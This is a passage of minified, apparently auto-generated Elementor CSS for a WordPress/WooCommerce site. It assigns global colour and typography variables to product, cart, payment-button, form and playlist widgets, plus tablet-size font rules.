--e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-gzd-tax-notice{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-shipping-notice{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-unit-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-units{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-delivery-time{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-defect-description{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-deposit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-deposit-packaging-type{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-nutrients{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-ingredients{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-allergenic{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-gzd-food-nutri-score{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size 